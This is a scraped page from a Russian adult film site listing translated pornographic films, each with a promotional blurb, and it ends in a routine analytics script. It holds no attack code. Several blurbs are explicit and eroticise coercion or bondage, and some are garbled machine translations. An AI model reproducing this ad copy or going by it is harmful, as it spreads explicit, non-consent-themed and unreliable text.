		Дженна обнаружила свою собственную небольшую частичку рая. Место, где все ее самые дикие фантазии и тайные желания исполняются. Совершите путешествие вместе с ней, наблюдая за происходящим, чтобы достигнуть полного сексуального удовлетворения. К ней присоединяются несколько горячих девушек, стремящиеся преодолеть свои запреты и исследовать свои самые потаенные сексуальные желания в жарких трио, горячих сценах "девушка с девушкой", и оргии, после которой Вам захочется еще!<br>Фильм снят в экзотических местах режиссером Брэдом Армстронгом, отмеченным множеством наград. Вы захотите остаться в Раю навсегда. Если Вам будет нужно уйти, позвольте Дженне показать путь в Рай...
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/8276-moshennichestvo-afera-s-russkim-perevodom-lugen-fotzen-la-truffa-measure-for-measure.html"><img src="/uploads/posts/2022-12/1669981695_1_result.webp" alt="Мошенничество / Афера (С русским переводом) / Lugen Fotzen / La Truffa / Measure for Measure" title="Мошенничество / Афера (С русским переводом) / Lugen Fotzen / La Truffa / Measure for Measure"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/8276-moshennichestvo-afera-s-russkim-perevodom-lugen-fotzen-la-truffa-measure-for-measure.html">Мошенничество / Афера (С русским переводом) / Lugen Fotzen / La Truffa / Measure for Measure</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Полнометражные порно фильмы с сюжетом</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-8276'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '8276'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '8276'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '8276'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '8276'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '8276'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Девушка-детектив ведет дело о исчезновении наследницы большого состояния Хелен Курт. Используя свои методы расследования, детектив вскоре находит главного подозреваемого, которым оказывается любовник пропавшей Хелен Курт...
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/420-temnyy-rycar-pornoparodiya.html"><img src="/uploads/posts/2016-09/1472744490_7.jpg" alt="Темный рыцарь - Порнопародия (с русским переводом)" title="Темный рыцарь - Порнопародия (с русским переводом)"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/420-temnyy-rycar-pornoparodiya.html">Темный рыцарь - Порнопародия (с русским переводом)</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Порно пародии / Vivid</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-420'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '420'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '420'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '420'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '420'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '420'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Добро пожаловать в порнопародию! Бесспорный король пародии Аксель Браун и Vivid Entertainment представляют Вам свое эпическое творение.
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/9453-chestnaja-i-neporochnaja-s-russkim-perevodom-onore-perduto-chaste-and-pure.html"><img src="/uploads/posts/2023-07/1690095576_9.jpeg" alt="Честная и Непорочная (с русским переводом) / Onore Perduto (Chaste and Pure)" title="Честная и Непорочная (с русским переводом) / Onore Perduto (Chaste and Pure)"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/9453-chestnaja-i-neporochnaja-s-russkim-perevodom-onore-perduto-chaste-and-pure.html">Честная и Непорочная (с русским переводом) / Onore Perduto (Chaste and Pure)</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-9453'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '9453'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '9453'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '9453'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '9453'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '9453'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Эта история о страстных и романтичных отношениях двух влюбленных пар, где присутствовали и взлеты и падения, которые были связанны одним общим знаменателем - желанием любви. В центре событий богатая семья Форстеров. Но есть одно "НО": хитрый директор Даниель Ли хочет сблизиться с Джульеттой Форстер и разрушить крепкую семью.
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/9456-katiny-cnovidenija-s-russkim-perevodom-les-reves-de-katia.html"><img src="/uploads/posts/2023-08/1691563881_5.jpg" alt="Катины Cновидения (С РУССКИМ ПЕРЕВОДОМ) / Les Reves De Katia" title="Катины Cновидения (С РУССКИМ ПЕРЕВОДОМ) / Les Reves De Katia"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/9456-katiny-cnovidenija-s-russkim-perevodom-les-reves-de-katia.html">Катины Cновидения (С РУССКИМ ПЕРЕВОДОМ) / Les Reves De Katia</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Marc Dorcel</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-9456'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '9456'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '9456'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '9456'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '9456'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '9456'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Катя и Сильвия девчонки лесбиянки, они любят друг друга и живут совместной жизнью. Но в один прекрасный день покой Кати нарушается эротическими снами, в которых она видит совокупляющихся мужчин и женщин. Например, сон про водопроводчика, спасающего клиентку, не могущую достигнуть оргазма. Или про живописца, находящего вдохновение лишь в комфорте с двумя симпатичными девчонками. Или сама Катя, попавшая в руки незнакомцев, заковавших ее в цепи и подвергающих секс пыткам. Успокоенная нежностью своей подруги, она все-таки решает посетить известного врача сексолога. Его методы лечения высоко ценят все клиентки-женщины, ведь они основаны на правиле меньше говорить, а больше трахать…
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/5821-zakoldovannaya-kukla.html"><img src="/uploads/posts/2020-04/1587988277_11.jpg" alt="Заколдованная кукла" title="Заколдованная кукла"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/5821-zakoldovannaya-kukla.html">Заколдованная кукла</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Классика Ретро порно</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-5821'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '5821'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '5821'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '5821'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '5821'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '5821'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		<span lang="ru"><span title="">Чувственная, но демоническая Грета, разочарованная Виктором, который отвергает его любовные достижения, жаждет мести.</span> <span title="">Она превращает его в маленькую куклу, чтобы держать ее на произвол судьбы, в портфеле ... может, таким образом, сделать его своим любовником и использовать его, как ей заблагорассудится ... приятно рассеянный в томной музыке такси, которым управляет Сандрин, она ласкает себя</span> <span title="">... и забывает свой портфель ... иди домой, чтобы расслабиться, Сандрин видит портфель на сиденье своего такси.</span> <span title="">Расслабившись в своей прекрасной джакузи, Сандрин наслаждается мечтой о чудесной ночи любви ... Она далеко не подозревает о несчастьях ... а также о счастье, которое оставлено для ее открытия.</span> <span title="">Погоня за машиной, гигантские оргазмы, лесбийские игры, опьяняющая оргия, огромный секс, прекрасная гомосексуальность заставят вас фантазировать на протяжении всей красивой истории, которая хорошо заканчивается для Сандрин и ее любовника ...</span></span>
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/9040-rim-1-roma-1.html"><img src="/uploads/posts/2023-05/1683036309_5.jpg" alt="Рим 1 / Roma 1" title="Рим 1 / Roma 1"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/9040-rim-1-roma-1.html">Рим 1 / Roma 1</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-9040'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '9040'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '9040'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '9040'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '9040'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '9040'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Амбиции ... Власть ... Похоть ...<br>Год 51 г. до н. После 8 лет войны, Цезарь одерживает победу в войне против Галлии. По возвращении в Рим проходят празднования победы. Между тем, в столице империи, Помпей, любимый сенатор народа, теряет свою жену, первую дочь Цезаря. Цезарь, извещенный о заговоре с сената с целью его свержения, решает вновь войти в Рим силами всей армии. Армия во главе с сотником Люциусом Воренусом и легионером Тито Пуллио, входит в Рим, и обнаруживает пустой город. Это приводит к тому, что сенат провозглашает Цезаря диктатором. Помпео, во избежание гражданской войны, покидает Рим с женой и восставшими сенаторами и уезжает в Грецию. Тем временем, Луций, возвращается домой и понимает, что его жена изменилась, и Тито Пуллио и Оттава раскрывают скрытый заговор ...
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/1700-aromat-matildy-s-russkim-perevodom.html"><img src="/uploads/posts/2016-12/1482143901_3.jpg" alt="Аромат Матильды (с русским переводом)" title="Аромат Матильды (с русским переводом)"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/1700-aromat-matildy-s-russkim-perevodom.html">Аромат Матильды (с русским переводом)</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Классика Ретро порно / Marc Dorcel</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-1700'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1700'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1700'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1700'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1700'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1700'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Абсолютно развратные муж с женой договорились со своим приятелем, и теперь их бедная племянница Аньес должна стать женой этого богатого развращенного аристократа. Ее привозят в замок и оставляют на произвол судьбы с наказом выполнять все пожелания жениха. В огромном доме царит полнейший сексуальный беспредел. В замке все занимаются сексом не стесняясь девушки. Здесь все пропитано запахом плоти, страсти, похоти, запахом Матильды - бывшей хозяйки замка. Матильда была очень страстной, за что и была убита мужем. Аньес должна заменить ее… И похоже она не против...<br>Доп. информация:<br>Перевод одноголосый, близкий к оригиналу и без тарабарщины<br>НО! отсутствует 10-15 минут к концу фильма
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/1909-120-dney-razvrata-s-russkim-perevodom.html"><img src="/uploads/posts/2017-01/1484036115_1.jpg" alt="120 Дней Разврата (с русским переводом)" title="120 Дней Разврата (с русским переводом)"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/1909-120-dney-razvrata-s-russkim-perevodom.html">120 Дней Разврата (с русским переводом)</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Классика Ретро порно</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-1909'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1909'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1909'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1909'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1909'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1909'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		<span><span><span><span>До того как Великая французская революция наступила и испортила их удовольствия, богатые аристократы проводили большую часть времени предаваясь безудержным утехам плоти. Огромные банкеты организовывались для так называемых "дам и господ" с основным блюдом, оргией необузданного разврата. Целиком снятый на пленку прославленным европейским режиссером Джо Д'Амато, "120 Дней Разврата", который показывает "красивых людей" в погоне за всевозможными удовольствиями. Снятый в декорациях Европы со звездным составом из Америки и Европы, эта красивый, чувственный, и провокационный фильм празднует искусство заниматься любовью - с неожиданным поворотом.</span></span></span></span>
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/3370-pohoronnoe-byuro.html"><img src="/uploads/posts/2017-08/1502004796_3.jpg" alt="Похоронное Бюро" title="Похоронное Бюро"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/3370-pohoronnoe-byuro.html">Похоронное Бюро</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Классика Ретро порно</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-3370'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3370'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3370'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3370'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3370'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3370'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		У Мары совсем разладилась семейная жизнь. Муж стал грубым,раздражительным,скрытным. Даже любовью он теперь занимается неохотно. Мара,по совету подруги,нанимает частного детектива,чтобы выяснить причину разлада. Когда она узнаёт правду,единственное что ей остаётся - написать прощальную записку мужу и найти утешение в объятиях другого мужчины...
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/1699-klonirovanie-s-russkim-perevodom.html"><img src="/uploads/posts/2016-12/1482143544_1.jpg" alt="Клонирование (с русским переводом)" title="Клонирование (с русским переводом)"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/1699-klonirovanie-s-russkim-perevodom.html">Клонирование (с русским переводом)</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-1699'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1699'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1699'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1699'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1699'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1699'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Современная наука на грани фантастики. Последние достижения ученых позволяют делать абсолютно невероятные вещи. У известного профессора погибла дочь. Используя свою лабораторию, он клонирует ее. И вот она, вроде как, опять жива-здорова. Теперь проблемы начинаются у клона, поскольку оригинал не отличался твердыми моральными принципами, а попросту говоря, был слаб на передок. И вот ее узнают бывшие восторженные партнеры, требуя продолжения банкета...
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/468-cena-pohoti-s-russkim-perevodom.html"><img src="/uploads/posts/2016-09/1472979757_9.jpg" alt="Цена похоти (с русским переводом)" title="Цена похоти (с русским переводом)"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/468-cena-pohoti-s-russkim-perevodom.html">Цена похоти (с русским переводом)</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Wicked Pictures</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-468'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '468'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '468'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '468'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '468'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '468'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Сузи и Тодд любили начиная с начальной школы, но их прекрасный брак небольшого города разрушен прибытием некоторых новых соседей. Кэтрин (Бурный Дэниэлс) и ее муж (Рэнди Спирс) попытка избежать большого города и их личных демонов, двигаясь куда-нибудь успокаивает. Правда... Вы можете бежать, но Вы наклоняетесь, скрываются. Когда эти две пары начинают проводить время вместе, новые искушения возникают, и дружба поворачивается к предательству. Вещь они думали, спасет их, мог быть самый один, чтобы разрушить их всех. Это - тяжелый урок, но они скоро изучают высокую цену Жажды.<br><br>
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/9522-alisa-v-strane-chudeskachestvennyj-russkij-perevod-alice-in-wonderland1976.html"><img src="/uploads/posts/2023-11/1700976239_3_result.webp" alt="Алиса в Стране Чудес(качественный РУССКИЙ ПЕРЕВОД) / Alice in Wonderland(1976)" title="Алиса в Стране Чудес(качественный РУССКИЙ ПЕРЕВОД) / Alice in Wonderland(1976)"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/9522-alisa-v-strane-chudeskachestvennyj-russkij-perevod-alice-in-wonderland1976.html">Алиса в Стране Чудес(качественный РУССКИЙ ПЕРЕВОД) / Alice in Wonderland(1976)</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Классика Ретро порно / Порно пародии</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-9522'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '9522'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '9522'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '9522'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '9522'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '9522'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Алиса - девственная библиотекарша, отзывчивая и жизнерадостная, которая ведет себя и одевается как ребенок. Она не принимает ухаживания Уильяма, ее поклонника, потому что он считает ее поведение несоответствующем возрасту, считая ее притворной скромницей. Алиса замечталась, и, когда видение исчезло, Белый Кролик тронул ее за плечо, и она последовала за ним в Страну Чудес. Здесь, игривые и шаловливые животные и люди открывают ей царство фантазии и удовольствия. После внезапной встречи с властной Королевой Червей, Алиса решает, что мир Страны Чудес не для нее - она влюблена в Уильяма.
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/459-ukus-vompera-s-russkim-perevodom.html"><img src="/uploads/posts/2016-09/1472974799_1.jpg" alt="Укус / Укус вампира (с русским переводом)" title="Укус / Укус вампира (с русским переводом)"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/459-ukus-vompera-s-russkim-perevodom.html">Укус / Укус вампира (с русским переводом)</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Классика Ретро порно</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-459'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '459'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '459'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '459'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '459'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '459'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Горячие trampy вампы, которые любят сосать больше, чем Ваша шея.<br><br><br>
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/9376-utrennij-sluchaj-per-caso-una-mattina.html"><img src="/uploads/posts/2023-05/1685111158_1.jpg" alt="Утренний случай / Per caso, una mattina" title="Утренний случай / Per caso, una mattina"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/9376-utrennij-sluchaj-per-caso-una-mattina.html">Утренний случай / Per caso, una mattina</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-9376'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '9376'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '9376'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '9376'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '9376'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '9376'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Ник просыпается в своей постели с прекрасной незнакомкой. Накануне он много выпил и не помнит, как это произошло. Незнакомка рассказывает Нику, что они познакомились на вечеринке, но он заснул в самый ответственный момент. Ник тут же решает исправить свой досадный промах...
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/485-sosedi-po-komnate-s-russkim-perevodom.html"><img src="/uploads/posts/2016-09/1473003784_3.jpg" alt="Соседи по комнате (с русским переводом)" title="Соседи по комнате (с русским переводом)"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/485-sosedi-po-komnate-s-russkim-perevodom.html">Соседи по комнате (с русским переводом)</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Wicked Pictures</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-485'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '485'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '485'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '485'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '485'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '485'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		 Нелегка соседская жизнь. Приходится переспать со всей округой что бы завоевать авторитет среди подружек, потому что подружки очень развратные и похотливые.
	</div>
</div><div class="navigation">
	<a href="https://erotica-film.net/porno-filmy-s-perevodom/">1</a> <span>2</span> <a href="https://erotica-film.net/porno-filmy-s-perevodom/page/3/">3</a> <a href="https://erotica-film.net/porno-filmy-s-perevodom/page/4/">4</a> <a href="https://erotica-film.net/porno-filmy-s-perevodom/page/5/">5</a> <a href="https://erotica-film.net/porno-filmy-s-perevodom/page/6/">6</a> <a href="https://erotica-film.net/porno-filmy-s-perevodom/page/7/">7</a> <a href="https://erotica-film.net/porno-filmy-s-perevodom/page/8/">8</a> <a href="https://erotica-film.net/porno-filmy-s-perevodom/page/9/">9</a> <a href="https://erotica-film.net/porno-filmy-s-perevodom/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://erotica-film.net/porno-filmy-s-perevodom/page/40/">40</a>
	<div style="clear: both;"></div>
</div></div>
           
  
            <div class="c1"></div><br>
            
         
          <div class="c1"></div><br>
        
  
            <div style="clear: both;"></div>
			<div class="copyright">
                Смотреть эротические фильмы онлайн, бесплатно в хорошем качестве, эротические художественные фильмы  - <h1>Порно фильмы, Эротические фильмы, Full hd 1080p порно</h1>
                </div>
           </div>
		<div style="clear: both;"></div>
	</div>
	<div style="clear: both;"></div>
</div>
<!--[if IE 6]>
<a href="http://www.microsoft.com/rus/windows/internet-explorer/worldwide-sites.aspx" class="alert"></a>
<![endif]--> 
  <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99385020, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99385020" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
